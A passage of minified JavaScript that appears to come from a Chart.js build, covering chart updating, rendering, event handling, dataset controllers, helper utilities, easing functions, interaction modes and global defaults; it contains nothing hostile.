e=this,a=e.options,n=e.scales={},o=[];a.scales&&(o=o.concat((a.scales.xAxes||[]).map(function(t){return{options:t,dtype:"category"}}),(a.scales.yAxes||[]).map(function(t){return{options:t,dtype:"linear"}}))),a.scale&&o.push({options:a.scale,dtype:"radialLinear",isDefault:!0}),i.each(o,function(a){var o=a.options,r=i.getValueOrDefault(o.type,a.dtype),s=t.scaleService.getScaleConstructor(r);if(s){var l=new s({id:o.id,options:o,ctx:e.chart.ctx,chart:e});n[l.id]=l,a.isDefault&&(e.scale=l)}}),t.scaleService.addScalesToLayout(this)},buildOrUpdateControllers:function(){var e=this,a=[],n=[];if(i.each(e.data.datasets,function(i,o){var r=e.getDatasetMeta(o);r.type||(r.type=i.type||e.config.type),a.push(r.type),r.controller?r.controller.updateIndex(o):(r.controller=new t.controllers[r.type](e,o),n.push(r.controller))},e),a.length>1)for(var o=1;o<a.length;o++)if(a[o]!==a[o-1]){e.isCombo=!0;break}return n},resetElements:function(){var t=this;i.each(t.data.datasets,function(e,a){t.getDatasetMeta(a).controller.reset()},t)},reset:function(){this.resetElements(),this.tooltip.initialize()},update:function(t,e){var o=this;if(a(o),n.notify(o,"beforeUpdate")!==!1){o.tooltip._data=o.data;var r=o.buildOrUpdateControllers();i.each(o.data.datasets,function(t,e){o.getDatasetMeta(e).controller.buildOrUpdateElements()},o),o.updateLayout(),i.each(r,function(t){t.reset()}),o.updateDatasets(),n.notify(o,"afterUpdate"),o._bufferedRender?o._bufferedRequest={lazy:e,duration:t}:o.render(t,e)}},updateLayout:function(){var e=this;n.notify(e,"beforeLayout")!==!1&&(t.layoutService.update(this,this.chart.width,this.chart.height),n.notify(e,"afterScaleUpdate"),n.notify(e,"afterLayout"))},updateDatasets:function(){var t=this;if(n.notify(t,"beforeDatasetsUpdate")!==!1){for(var e=0,a=t.data.datasets.length;e<a;++e)t.getDatasetMeta(e).controller.update();n.notify(t,"afterDatasetsUpdate")}},render:function(e,a){var o=this;if(n.notify(o,"beforeRender")!==!1){var r=o.options.animation,s=function(){n.notify(o,"afterRender");var t=r&&r.onComplete;t&&t.call&&t.call(o)};if(r&&("undefined"!=typeof e&&0!==e||"undefined"==typeof e&&0!==r.duration)){var l=new t.Animation;l.numSteps=(e||r.duration)/16.66,l.easing=r.easing,l.render=function(t,e){var a=i.easingEffects[e.easing],n=e.currentStep/e.numSteps,o=a(n);t.draw(o,n,e.currentStep)},l.onAnimationProgress=r.onProgress,l.onAnimationComplete=s,t.animationService.addAnimation(o,l,e,a)}else o.draw(),s();return o}},draw:function(t){var e=this;e.clear(),void 0!==t&&null!==t||(t=1),n.notify(e,"beforeDraw",[t])!==!1&&(i.each(e.boxes,function(t){t.draw(e.chartArea)},e),e.scale&&e.scale.draw(),e.drawDatasets(t),e.tooltip.transition(t).draw(),n.notify(e,"afterDraw",[t]))},drawDatasets:function(t){var e=this;n.notify(e,"beforeDatasetsDraw",[t])!==!1&&(i.each(e.data.datasets,function(a,i){e.isDatasetVisible(i)&&e.getDatasetMeta(i).controller.draw(t)},e,!0),n.notify(e,"afterDatasetsDraw",[t]))},getElementAtEvent:function(e){return t.Interaction.modes.single(this,e)},getElementsAtEvent:function(e){return t.Interaction.modes.label(this,e,{intersect:!0})},getElementsAtXAxis:function(e){return t.Interaction.modes["x-axis"](this,e,{intersect:!0})},getElementsAtEventForMode:function(e,a,i){
var n=t.Interaction.modes[a];return"function"==typeof n?n(this,e,i):[]},getDatasetAtEvent:function(e){return t.Interaction.modes.dataset(this,e,{intersect:!0})},getDatasetMeta:function(t){var e=this,a=e.data.datasets[t];a._meta||(a._meta={});var i=a._meta[e.id];return i||(i=a._meta[e.id]={type:null,data:[],dataset:null,controller:null,hidden:null,xAxisID:null,yAxisID:null}),i},getVisibleDatasetCount:function(){for(var t=0,e=0,a=this.data.datasets.length;e<a;++e)this.isDatasetVisible(e)&&t++;return t},isDatasetVisible:function(t){var e=this.getDatasetMeta(t);return"boolean"==typeof e.hidden?!e.hidden:!this.data.datasets[t].hidden},generateLegend:function(){return this.options.legendCallback(this)},destroy:function(){var e,a,r,s=this,l=s.chart.canvas;for(s.stop(),a=0,r=s.data.datasets.length;a<r;++a)e=s.getDatasetMeta(a),e.controller&&(e.controller.destroy(),e.controller=null);l&&(s.unbindEvents(),i.clear(s.chart),o.releaseContext(s.chart.ctx),s.chart.canvas=null,s.chart.ctx=null),n.notify(s,"destroy"),delete t.instances[s.id]},toBase64Image:function(){return this.chart.canvas.toDataURL.apply(this.chart.canvas,arguments)},initToolTip:function(){var e=this;e.tooltip=new t.Tooltip({_chart:e.chart,_chartInstance:e,_data:e.data,_options:e.options.tooltips},e),e.tooltip.initialize()},bindEvents:function(){var t=this,e=t._listeners={},a=function(){t.eventHandler.apply(t,arguments)};i.each(t.options.events,function(i){o.addEventListener(t,i,a),e[i]=a}),t.options.responsive&&(a=function(){t.resize()},o.addEventListener(t,"resize",a),e.resize=a)},unbindEvents:function(){var t=this,e=t._listeners;e&&(delete t._listeners,i.each(e,function(e,a){o.removeEventListener(t,a,e)}))},updateHoverStyle:function(t,e,a){var i,n,o,r=a?"setHoverStyle":"removeHoverStyle";for(n=0,o=t.length;n<o;++n)i=t[n],i&&this.getDatasetMeta(i._datasetIndex).controller[r](i)},eventHandler:function(t){var e=this,a=e.tooltip;if(n.notify(e,"beforeEvent",[t])!==!1){e._bufferedRender=!0,e._bufferedRequest=null;var i=e.handleEvent(t);i|=a&&a.handleEvent(t),n.notify(e,"afterEvent",[t]);var o=e._bufferedRequest;return o?e.render(o.duration,o.lazy):i&&!e.animating&&(e.stop(),e.render(e.options.hover.animationDuration,!0)),e._bufferedRender=!1,e._bufferedRequest=null,e}},handleEvent:function(t){var e=this,a=e.options||{},n=a.hover,o=!1;return e.lastActive=e.lastActive||[],"mouseout"===t.type?e.active=[]:e.active=e.getElementsAtEventForMode(t,n.mode,n),n.onHover&&n.onHover.call(e,t.native,e.active),"mouseup"!==t.type&&"click"!==t.type||a.onClick&&a.onClick.call(e,t.native,e.active),e.lastActive.length&&e.updateHoverStyle(e.lastActive,n.mode,!1),e.active.length&&n.mode&&e.updateHoverStyle(e.active,n.mode,!0),o=!i.arrayEquals(e.active,e.lastActive),e.lastActive=e.active,o}})}},{}],24:[function(t,e,a){"use strict";e.exports=function(t){function e(t,e){return t._chartjs?void t._chartjs.listeners.push(e):(Object.defineProperty(t,"_chartjs",{configurable:!0,enumerable:!1,value:{listeners:[e]}}),void n.forEach(function(e){var a="onData"+e.charAt(0).toUpperCase()+e.slice(1),n=t[e];Object.defineProperty(t,e,{configurable:!0,enumerable:!1,value:function(){var e=Array.prototype.slice.call(arguments),o=n.apply(this,e);return i.each(t._chartjs.listeners,function(t){"function"==typeof t[a]&&t[a].apply(t,e)}),o}})}))}function a(t,e){var a=t._chartjs;if(a){var i=a.listeners,o=i.indexOf(e);o!==-1&&i.splice(o,1),i.length>0||(n.forEach(function(e){delete t[e]}),delete t._chartjs)}}var i=t.helpers,n=["push","pop","shift","splice","unshift"];t.DatasetController=function(t,e){this.initialize(t,e)},i.extend(t.DatasetController.prototype,{datasetElementType:null,dataElementType:null,initialize:function(t,e){var a=this;a.chart=t,a.index=e,a.linkScales(),a.addElements()},updateIndex:function(t){this.index=t},linkScales:function(){var t=this,e=t.getMeta(),a=t.getDataset();null===e.xAxisID&&(e.xAxisID=a.xAxisID||t.chart.options.scales.xAxes[0].id),null===e.yAxisID&&(e.yAxisID=a.yAxisID||t.chart.options.scales.yAxes[0].id)},getDataset:function(){return this.chart.data.datasets[this.index]},getMeta:function(){return this.chart.getDatasetMeta(this.index)},getScaleForId:function(t){return this.chart.scales[t]},reset:function(){this.update(!0)},destroy:function(){this._data&&a(this._data,this)},createMetaDataset:function(){var t=this,e=t.datasetElementType;return e&&new e({_chart:t.chart.chart,_datasetIndex:t.index})},createMetaData:function(t){var e=this,a=e.dataElementType;return a&&new a({_chart:e.chart.chart,_datasetIndex:e.index,_index:t})},addElements:function(){var t,e,a=this,i=a.getMeta(),n=a.getDataset().data||[],o=i.data;for(t=0,e=n.length;t<e;++t)o[t]=o[t]||a.createMetaData(t);i.dataset=i.dataset||a.createMetaDataset()},addElementAndReset:function(t){var e=this.createMetaData(t);this.getMeta().data.splice(t,0,e),this.updateElement(e,t,!0)},buildOrUpdateElements:function(){var t=this,i=t.getDataset(),n=i.data||(i.data=[]);t._data!==n&&(t._data&&a(t._data,t),e(n,t),t._data=n),t.resyncElements()},update:i.noop,draw:function(t){var e,a,i=t||1,n=this.getMeta().data;for(e=0,a=n.length;e<a;++e)n[e].transition(i).draw()},removeHoverStyle:function(t,e){var a=this.chart.data.datasets[t._datasetIndex],n=t._index,o=t.custom||{},r=i.getValueAtIndexOrDefault,s=t._model;s.backgroundColor=o.backgroundColor?o.backgroundColor:r(a.backgroundColor,n,e.backgroundColor),s.borderColor=o.borderColor?o.borderColor:r(a.borderColor,n,e.borderColor),s.borderWidth=o.borderWidth?o.borderWidth:r(a.borderWidth,n,e.borderWidth)},setHoverStyle:function(t){var e=this.chart.data.datasets[t._datasetIndex],a=t._index,n=t.custom||{},o=i.getValueAtIndexOrDefault,r=i.getHoverColor,s=t._model;s.backgroundColor=n.hoverBackgroundColor?n.hoverBackgroundColor:o(e.hoverBackgroundColor,a,r(s.backgroundColor)),s.borderColor=n.hoverBorderColor?n.hoverBorderColor:o(e.hoverBorderColor,a,r(s.borderColor)),s.borderWidth=n.hoverBorderWidth?n.hoverBorderWidth:o(e.hoverBorderWidth,a,s.borderWidth)},resyncElements:function(){var t=this,e=t.getMeta(),a=t.getDataset().data,i=e.data.length,n=a.length;n<i?e.data.splice(n,i-n):n>i&&t.insertElements(i,n-i)},insertElements:function(t,e){for(var a=0;a<e;++a)this.addElementAndReset(t+a)},onDataPush:function(){this.insertElements(this.getDataset().data.length-1,arguments.length)},onDataPop:function(){this.getMeta().data.pop()},onDataShift:function(){this.getMeta().data.shift()},onDataSplice:function(t,e){this.getMeta().data.splice(t,e),this.insertElements(t,arguments.length-2)},onDataUnshift:function(){this.insertElements(0,arguments.length)}}),t.DatasetController.extend=i.inherits}},{}],25:[function(t,e,a){"use strict";e.exports=function(t){var e=t.helpers;t.elements={},t.Element=function(t){e.extend(this,t),this.initialize.apply(this,arguments)},e.extend(t.Element.prototype,{initialize:function(){this.hidden=!1},pivot:function(){var t=this;return t._view||(t._view=e.clone(t._model)),t._start=e.clone(t._view),t},transition:function(t){var a=this;return a._view||(a._view=e.clone(a._model)),1===t?(a._view=a._model,a._start=null,a):(a._start||a.pivot(),e.each(a._model,function(i,n){if("_"===n[0]);else if(a._view.hasOwnProperty(n))if(i===a._view[n]);else if("string"==typeof i)try{var o=e.color(a._model[n]).mix(e.color(a._start[n]),t);a._view[n]=o.rgbString()}catch(t){a._view[n]=i}else if("number"==typeof i){var r=void 0!==a._start[n]&&isNaN(a._start[n])===!1?a._start[n]:0;a._view[n]=(a._model[n]-r)*t+r}else a._view[n]=i;else"number"!=typeof i||isNaN(a._view[n])?a._view[n]=i:a._view[n]=i*t},a),a)},tooltipPosition:function(){return{x:this._model.x,y:this._model.y}},hasValue:function(){return e.isNumber(this._model.x)&&e.isNumber(this._model.y)}}),t.Element.extend=e.inherits}},{}],26:[function(t,e,a){"use strict";var i=t(3);e.exports=function(t){function e(t,e,a){var i;return"string"==typeof t?(i=parseInt(t,10),t.indexOf("%")!==-1&&(i=i/100*e.parentNode[a])):i=t,i}function a(t){return void 0!==t&&null!==t&&"none"!==t}function n(t,i,n){var o=document.defaultView,r=t.parentNode,s=o.getComputedStyle(t)[i],l=o.getComputedStyle(r)[i],u=a(s),d=a(l),c=Number.POSITIVE_INFINITY;return u||d?Math.min(u?e(s,t,n):c,d?e(l,r,n):c):"none"}var o=t.helpers={};o.each=function(t,e,a,i){var n,r;if(o.isArray(t))if(r=t.length,i)for(n=r-1;n>=0;n--)e.call(a,t[n],n);else for(n=0;n<r;n++)e.call(a,t[n],n);else if("object"==typeof t){var s=Object.keys(t);for(r=s.length,n=0;n<r;n++)e.call(a,t[s[n]],s[n])}},o.clone=function(t){var e={};return o.each(t,function(t,a){o.isArray(t)?e[a]=t.slice(0):"object"==typeof t&&null!==t?e[a]=o.clone(t):e[a]=t}),e},o.extend=function(t){for(var e=function(e,a){t[a]=e},a=1,i=arguments.length;a<i;a++)o.each(arguments[a],e);return t},o.configMerge=function(e){var a=o.clone(e);return o.each(Array.prototype.slice.call(arguments,1),function(e){o.each(e,function(e,i){var n=a.hasOwnProperty(i),r=n?a[i]:{};"scales"===i?a[i]=o.scaleMerge(r,e):"scale"===i?a[i]=o.configMerge(r,t.scaleService.getScaleDefaults(e.type),e):!n||"object"!=typeof r||o.isArray(r)||null===r||"object"!=typeof e||o.isArray(e)?a[i]=e:a[i]=o.configMerge(r,e)})}),a},o.scaleMerge=function(e,a){var i=o.clone(e);return o.each(a,function(e,a){"xAxes"===a||"yAxes"===a?i.hasOwnProperty(a)?o.each(e,function(e,n){var r=o.getValueOrDefault(e.type,"xAxes"===a?"category":"linear"),s=t.scaleService.getScaleDefaults(r);n>=i[a].length||!i[a][n].type?i[a].push(o.configMerge(s,e)):e.type&&e.type!==i[a][n].type?i[a][n]=o.configMerge(i[a][n],s,e):i[a][n]=o.configMerge(i[a][n],e)}):(i[a]=[],o.each(e,function(e){var n=o.getValueOrDefault(e.type,"xAxes"===a?"category":"linear");i[a].push(o.configMerge(t.scaleService.getScaleDefaults(n),e))})):i.hasOwnProperty(a)&&"object"==typeof i[a]&&null!==i[a]&&"object"==typeof e?i[a]=o.configMerge(i[a],e):i[a]=e}),i},o.getValueAtIndexOrDefault=function(t,e,a){return void 0===t||null===t?a:o.isArray(t)?e<t.length?t[e]:a:t},o.getValueOrDefault=function(t,e){return void 0===t?e:t},o.indexOf=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var a=0,i=t.length;a<i;++a)if(t[a]===e)return a;return-1},o.where=function(t,e){if(o.isArray(t)&&Array.prototype.filter)return t.filter(e);var a=[];return o.each(t,function(t){e(t)&&a.push(t)}),a},o.findIndex=Array.prototype.findIndex?function(t,e,a){return t.findIndex(e,a)}:function(t,e,a){a=void 0===a?t:a;for(var i=0,n=t.length;i<n;++i)if(e.call(a,t[i],i,t))return i;return-1},o.findNextWhere=function(t,e,a){void 0!==a&&null!==a||(a=-1);for(var i=a+1;i<t.length;i++){var n=t[i];if(e(n))return n}},o.findPreviousWhere=function(t,e,a){void 0!==a&&null!==a||(a=t.length);for(var i=a-1;i>=0;i--){var n=t[i];if(e(n))return n}},o.inherits=function(t){var e=this,a=t&&t.hasOwnProperty("constructor")?t.constructor:function(){return e.apply(this,arguments)},i=function(){this.constructor=a};return i.prototype=e.prototype,a.prototype=new i,a.extend=o.inherits,t&&o.extend(a.prototype,t),a.__super__=e.prototype,a},o.noop=function(){},o.uid=function(){var t=0;return function(){return t++}}(),o.isNumber=function(t){return!isNaN(parseFloat(t))&&isFinite(t)},o.almostEquals=function(t,e,a){return Math.abs(t-e)<a},o.almostWhole=function(t,e){var a=Math.round(t);return a-e<t&&a+e>t},o.max=function(t){return t.reduce(function(t,e){return isNaN(e)?t:Math.max(t,e)},Number.NEGATIVE_INFINITY)},o.min=function(t){return t.reduce(function(t,e){return isNaN(e)?t:Math.min(t,e)},Number.POSITIVE_INFINITY)},o.sign=Math.sign?function(t){return Math.sign(t)}:function(t){return t=+t,0===t||isNaN(t)?t:t>0?1:-1},o.log10=Math.log10?function(t){return Math.log10(t)}:function(t){return Math.log(t)/Math.LN10},o.toRadians=function(t){return t*(Math.PI/180)},o.toDegrees=function(t){return t*(180/Math.PI)},o.getAngleFromPoint=function(t,e){var a=e.x-t.x,i=e.y-t.y,n=Math.sqrt(a*a+i*i),o=Math.atan2(i,a);return o<-.5*Math.PI&&(o+=2*Math.PI),{angle:o,distance:n}},o.distanceBetweenPoints=function(t,e){return Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2))},o.aliasPixel=function(t){return t%2===0?0:.5},o.splineCurve=function(t,e,a,i){var n=t.skip?e:t,o=e,r=a.skip?e:a,s=Math.sqrt(Math.pow(o.x-n.x,2)+Math.pow(o.y-n.y,2)),l=Math.sqrt(Math.pow(r.x-o.x,2)+Math.pow(r.y-o.y,2)),u=s/(s+l),d=l/(s+l);u=isNaN(u)?0:u,d=isNaN(d)?0:d;var c=i*u,h=i*d;return{previous:{x:o.x-c*(r.x-n.x),y:o.y-c*(r.y-n.y)},next:{x:o.x+h*(r.x-n.x),y:o.y+h*(r.y-n.y)}}},o.EPSILON=Number.EPSILON||1e-14,o.splineCurveMonotone=function(t){var e,a,i,n,r=(t||[]).map(function(t){return{model:t._model,deltaK:0,mK:0}}),s=r.length;for(e=0;e<s;++e)if(i=r[e],!i.model.skip){if(a=e>0?r[e-1]:null,n=e<s-1?r[e+1]:null,n&&!n.model.skip){var l=n.model.x-i.model.x;i.deltaK=0!==l?(n.model.y-i.model.y)/l:0}!a||a.model.skip?i.mK=i.deltaK:!n||n.model.skip?i.mK=a.deltaK:this.sign(a.deltaK)!==this.sign(i.deltaK)?i.mK=0:i.mK=(a.deltaK+i.deltaK)/2}var u,d,c,h;for(e=0;e<s-1;++e)i=r[e],n=r[e+1],i.model.skip||n.model.skip||(o.almostEquals(i.deltaK,0,this.EPSILON)?i.mK=n.mK=0:(u=i.mK/i.deltaK,d=n.mK/i.deltaK,h=Math.pow(u,2)+Math.pow(d,2),h<=9||(c=3/Math.sqrt(h),i.mK=u*c*i.deltaK,n.mK=d*c*i.deltaK)));var f;for(e=0;e<s;++e)i=r[e],i.model.skip||(a=e>0?r[e-1]:null,n=e<s-1?r[e+1]:null,a&&!a.model.skip&&(f=(i.model.x-a.model.x)/3,i.model.controlPointPreviousX=i.model.x-f,i.model.controlPointPreviousY=i.model.y-f*i.mK),n&&!n.model.skip&&(f=(n.model.x-i.model.x)/3,i.model.controlPointNextX=i.model.x+f,i.model.controlPointNextY=i.model.y+f*i.mK))},o.nextItem=function(t,e,a){return a?e>=t.length-1?t[0]:t[e+1]:e>=t.length-1?t[t.length-1]:t[e+1]},o.previousItem=function(t,e,a){return a?e<=0?t[t.length-1]:t[e-1]:e<=0?t[0]:t[e-1]},o.niceNum=function(t,e){var a,i=Math.floor(o.log10(t)),n=t/Math.pow(10,i);return a=e?n<1.5?1:n<3?2:n<7?5:10:n<=1?1:n<=2?2:n<=5?5:10,a*Math.pow(10,i)};var r=o.easingEffects={linear:function(t){return t},easeInQuad:function(t){return t*t},easeOutQuad:function(t){return-1*t*(t-2)},easeInOutQuad:function(t){return(t/=.5)<1?.5*t*t:-.5*(--t*(t-2)-1)},easeInCubic:function(t){return t*t*t},easeOutCubic:function(t){return 1*((t=t/1-1)*t*t+1)},easeInOutCubic:function(t){return(t/=.5)<1?.5*t*t*t:.5*((t-=2)*t*t+2)},easeInQuart:function(t){return t*t*t*t},easeOutQuart:function(t){return-1*((t=t/1-1)*t*t*t-1)},easeInOutQuart:function(t){return(t/=.5)<1?.5*t*t*t*t:-.5*((t-=2)*t*t*t-2)},easeInQuint:function(t){return 1*(t/=1)*t*t*t*t},easeOutQuint:function(t){return 1*((t=t/1-1)*t*t*t*t+1)},easeInOutQuint:function(t){return(t/=.5)<1?.5*t*t*t*t*t:.5*((t-=2)*t*t*t*t+2)},easeInSine:function(t){return-1*Math.cos(t/1*(Math.PI/2))+1},easeOutSine:function(t){return 1*Math.sin(t/1*(Math.PI/2))},easeInOutSine:function(t){return-.5*(Math.cos(Math.PI*t/1)-1)},easeInExpo:function(t){return 0===t?1:1*Math.pow(2,10*(t/1-1))},easeOutExpo:function(t){return 1===t?1:1*(-Math.pow(2,-10*t/1)+1)},easeInOutExpo:function(t){return 0===t?0:1===t?1:(t/=.5)<1?.5*Math.pow(2,10*(t-1)):.5*(-Math.pow(2,-10*--t)+2)},easeInCirc:function(t){return t>=1?t:-1*(Math.sqrt(1-(t/=1)*t)-1)},easeOutCirc:function(t){return 1*Math.sqrt(1-(t=t/1-1)*t)},easeInOutCirc:function(t){return(t/=.5)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)},easeInElastic:function(t){var e=1.70158,a=0,i=1;return 0===t?0:1===(t/=1)?1:(a||(a=.3),i<Math.abs(1)?(i=1,e=a/4):e=a/(2*Math.PI)*Math.asin(1/i),-(i*Math.pow(2,10*(t-=1))*Math.sin((1*t-e)*(2*Math.PI)/a)))},easeOutElastic:function(t){var e=1.70158,a=0,i=1;return 0===t?0:1===(t/=1)?1:(a||(a=.3),i<Math.abs(1)?(i=1,e=a/4):e=a/(2*Math.PI)*Math.asin(1/i),i*Math.pow(2,-10*t)*Math.sin((1*t-e)*(2*Math.PI)/a)+1)},easeInOutElastic:function(t){var e=1.70158,a=0,i=1;return 0===t?0:2===(t/=.5)?1:(a||(a=1*(.3*1.5)),i<Math.abs(1)?(i=1,e=a/4):e=a/(2*Math.PI)*Math.asin(1/i),t<1?-.5*(i*Math.pow(2,10*(t-=1))*Math.sin((1*t-e)*(2*Math.PI)/a)):i*Math.pow(2,-10*(t-=1))*Math.sin((1*t-e)*(2*Math.PI)/a)*.5+1)},easeInBack:function(t){var e=1.70158;return 1*(t/=1)*t*((e+1)*t-e)},easeOutBack:function(t){var e=1.70158;return 1*((t=t/1-1)*t*((e+1)*t+e)+1)},easeInOutBack:function(t){var e=1.70158;return(t/=.5)<1?.5*(t*t*(((e*=1.525)+1)*t-e)):.5*((t-=2)*t*(((e*=1.525)+1)*t+e)+2)},easeInBounce:function(t){return 1-r.easeOutBounce(1-t)},easeOutBounce:function(t){return(t/=1)<1/2.75?1*(7.5625*t*t):t<2/2.75?1*(7.5625*(t-=1.5/2.75)*t+.75):t<2.5/2.75?1*(7.5625*(t-=2.25/2.75)*t+.9375):1*(7.5625*(t-=2.625/2.75)*t+.984375)},easeInOutBounce:function(t){return t<.5?.5*r.easeInBounce(2*t):.5*r.easeOutBounce(2*t-1)+.5}};o.requestAnimFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(t){return window.setTimeout(t,1e3/60)}}(),o.getRelativePosition=function(t,e){var a,i,n=t.originalEvent||t,r=t.currentTarget||t.srcElement,s=r.getBoundingClientRect(),l=n.touches;l&&l.length>0?(a=l[0].clientX,i=l[0].clientY):(a=n.clientX,i=n.clientY);var u=parseFloat(o.getStyle(r,"padding-left")),d=parseFloat(o.getStyle(r,"padding-top")),c=parseFloat(o.getStyle(r,"padding-right")),h=parseFloat(o.getStyle(r,"padding-bottom")),f=s.right-s.left-u-c,g=s.bottom-s.top-d-h;return a=Math.round((a-s.left-u)/f*r.width/e.currentDevicePixelRatio),i=Math.round((i-s.top-d)/g*r.height/e.currentDevicePixelRatio),{x:a,y:i}},o.addEvent=function(t,e,a){t.addEventListener?t.addEventListener(e,a):t.attachEvent?t.attachEvent("on"+e,a):t["on"+e]=a},o.removeEvent=function(t,e,a){t.removeEventListener?t.removeEventListener(e,a,!1):t.detachEvent?t.detachEvent("on"+e,a):t["on"+e]=o.noop},o.getConstraintWidth=function(t){return n(t,"max-width","clientWidth")},o.getConstraintHeight=function(t){return n(t,"max-height","clientHeight")},o.getMaximumWidth=function(t){var e=t.parentNode,a=parseInt(o.getStyle(e,"padding-left"),10),i=parseInt(o.getStyle(e,"padding-right"),10),n=e.clientWidth-a-i,r=o.getConstraintWidth(t);return isNaN(r)?n:Math.min(n,r)},o.getMaximumHeight=function(t){var e=t.parentNode,a=parseInt(o.getStyle(e,"padding-top"),10),i=parseInt(o.getStyle(e,"padding-bottom"),10),n=e.clientHeight-a-i,r=o.getConstraintHeight(t);return isNaN(r)?n:Math.min(n,r)},o.getStyle=function(t,e){return t.currentStyle?t.currentStyle[e]:document.defaultView.getComputedStyle(t,null).getPropertyValue(e)},o.retinaScale=function(t){var e=t.currentDevicePixelRatio=window.devicePixelRatio||1;if(1!==e){var a=t.canvas,i=t.height,n=t.width;a.height=i*e,a.width=n*e,t.ctx.scale(e,e),a.style.height=i+"px",a.style.width=n+"px"}},o.clear=function(t){t.ctx.clearRect(0,0,t.width,t.height)},o.fontString=function(t,e,a){return e+" "+t+"px "+a},o.longestText=function(t,e,a,i){i=i||{};var n=i.data=i.data||{},r=i.garbageCollect=i.garbageCollect||[];i.font!==e&&(n=i.data={},r=i.garbageCollect=[],i.font=e),t.font=e;var s=0;o.each(a,function(e){void 0!==e&&null!==e&&o.isArray(e)!==!0?s=o.measureText(t,n,r,s,e):o.isArray(e)&&o.each(e,function(e){void 0===e||null===e||o.isArray(e)||(s=o.measureText(t,n,r,s,e))})});var l=r.length/2;if(l>a.length){for(var u=0;u<l;u++)delete n[r[u]];r.splice(0,l)}return s},o.measureText=function(t,e,a,i,n){var o=e[n];return o||(o=e[n]=t.measureText(n).width,a.push(n)),o>i&&(i=o),i},o.numberOfLabelLines=function(t){var e=1;return o.each(t,function(t){o.isArray(t)&&t.length>e&&(e=t.length)}),e},o.drawRoundedRectangle=function(t,e,a,i,n,o){t.beginPath(),t.moveTo(e+o,a),t.lineTo(e+i-o,a),t.quadraticCurveTo(e+i,a,e+i,a+o),t.lineTo(e+i,a+n-o),t.quadraticCurveTo(e+i,a+n,e+i-o,a+n),t.lineTo(e+o,a+n),t.quadraticCurveTo(e,a+n,e,a+n-o),t.lineTo(e,a+o),t.quadraticCurveTo(e,a,e+o,a),t.closePath()},o.color=function(e){return i?i(e instanceof CanvasGradient?t.defaults.global.defaultColor:e):(console.error("Color.js not found!"),e)},o.isArray=Array.isArray?function(t){return Array.isArray(t)}:function(t){return"[object Array]"===Object.prototype.toString.call(t)},o.arrayEquals=function(t,e){var a,i,n,r;if(!t||!e||t.length!==e.length)return!1;for(a=0,i=t.length;a<i;++a)if(n=t[a],r=e[a],n instanceof Array&&r instanceof Array){if(!o.arrayEquals(n,r))return!1}else if(n!==r)return!1;return!0},o.callCallback=function(t,e,a){t&&"function"==typeof t.call&&t.apply(a,e)},o.getHoverColor=function(t){return t instanceof CanvasPattern?t:o.color(t).saturate(.5).darken(.1).rgbString()}}},{3:3}],27:[function(t,e,a){"use strict";e.exports=function(t){function e(t,e){return t.native?{x:t.x,y:t.y}:r.getRelativePosition(t,e)}function a(t,e){var a,i,n,o,r,s=t.data.datasets;for(i=0,o=s.length;i<o;++i)if(t.isDatasetVisible(i))for(a=t.getDatasetMeta(i),n=0,r=a.data.length;n<r;++n){var l=a.data[n];l._view.skip||e(l)}}function i(t,e){var i=[];return a(t,function(t){t.inRange(e.x,e.y)&&i.push(t)}),i}function n(t,e,i,n){var o=Number.POSITIVE_INFINITY,s=[];return n||(n=r.distanceBetweenPoints),a(t,function(t){if(!i||t.inRange(e.x,e.y)){var a=t.getCenterPoint(),r=n(e,a);r<o?(s=[t],o=r):r===o&&s.push(t)}}),s}function o(t,a,o){var r=e(a,t.chart),s=function(t,e){return Math.abs(t.x-e.x)},l=o.intersect?i(t,r):n(t,r,!1,s),u=[];return l.length?(t.data.datasets.forEach(function(e,a){if(t.isDatasetVisible(a)){var i=t.getDatasetMeta(a),n=i.data[l[0]._index];n&&!n._view.skip&&u.push(n)}}),u):[]}var r=t.helpers;t.Interaction={modes:{single:function(t,i){var n=e(i,t.chart),o=[];return a(t,function(t){if(t.inRange(n.x,n.y))return o.push(t),o}),o.slice(0,1)},label:o,index:o,dataset:function(t,a,o){var r=e(a,t.chart),s=o.intersect?i(t,r):n(t,r,!1);return s.length>0&&(s=t.getDatasetMeta(s[0]._datasetIndex).data),s},"x-axis":function(t,e){return o(t,e,!0)},point:function(t,a){var n=e(a,t.chart);return i(t,n)},nearest:function(t,a,i){var o=e(a,t.chart),r=n(t,o,i.intersect);return r.length>1&&r.sort(function(t,e){var a=t.getArea(),i=e.getArea(),n=a-i;return 0===n&&(n=t._datasetIndex-e._datasetIndex),n}),r.slice(0,1)},x:function(t,i,n){var o=e(i,t.chart),r=[],s=!1;return a(t,function(t){t.inXRange(o.x)&&r.push(t),t.inRange(o.x,o.y)&&(s=!0)}),n.intersect&&!s&&(r=[]),r},y:function(t,i,n){var o=e(i,t.chart),r=[],s=!1;return a(t,function(t){t.inYRange(o.y)&&r.push(t),t.inRange(o.x,o.y)&&(s=!0)}),n.intersect&&!s&&(r=[]),r}}}}},{}],28:[function(t,e,a){"use strict";e.exports=function(){var t=function(e,a){return this.controller=new t.Controller(e,a,this),this.controller};return t.defaults={global:{responsive:!0,responsiveAnimationDuration:0,maintainAspectRatio:!0,events:["mousemove","mouseout","click","touchstart","touchmove"],hover:{onHover:null,mode:"nearest",intersect:!0,animationDuration:400},onClick:null,defaultColor:"rgba(0,0,0,0.1)",defaultFontColor:"#666",defaultFontFamily:"'Helvetica Neue', 'Helvetica', 'Arial', sans-serif",defaultFontSize:12,defaultFontStyle:"normal",showLines:!0,elements:{},legendCallback:function(t){var e=[];e.push('<ul class="'+t.id+'-legend">');for(var a=0;a<t.data.datasets.length;a++)e.push('<li><span style="background-color:'+t.data.datasets[a].backgroundColor+'"></span>'),t.data.datasets[a].label&&e.push(t.data.datasets[a].label),e.push("</li>");return e.push("</ul>"),e.join("")}}},t.Chart=t,t}},{}],29:[function(t,e,a){"use strict";e.exports=function(t){var e=t.helpers;t.layoutService={defaults:{},addBox:function(t,e){t.boxes||(t.boxes=[]),t.boxes.push(e)},removeBox:function(t,e){t.boxes&&t.boxes.splice(t.boxes.indexOf(e),1)},update:function(t,a,i){function n(t){var 